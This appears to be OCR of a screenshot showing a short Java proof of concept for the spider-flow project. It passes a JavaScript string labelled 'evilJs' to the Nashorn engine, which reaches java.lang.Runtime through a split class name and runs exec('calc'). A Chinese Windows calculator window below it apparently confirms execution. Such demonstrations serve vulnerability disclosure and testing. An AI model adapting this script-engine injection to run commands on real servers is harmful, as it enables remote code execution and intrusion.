 1 package org.spiderflow.demo;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineManager;
5 class JsFromJava{
6 public static void main(String args[]) throws Exception {
7 String evilJs="var RCETest= Java.type(\"java.lang\"+\".Runtime\"); var rt = RCETest.getRuntime(); rt.exec(\"calc\");";
8 ScriptEngineManager manager = new ScriptEngineManager( loader: null);
9 ScriptEngine engine = manager.getEngineByName( shortName: "nashorn");
10 engine.eval(evilJs);
11 }
12 }
计算器
标准
0
MC MR M+ M- MS M˅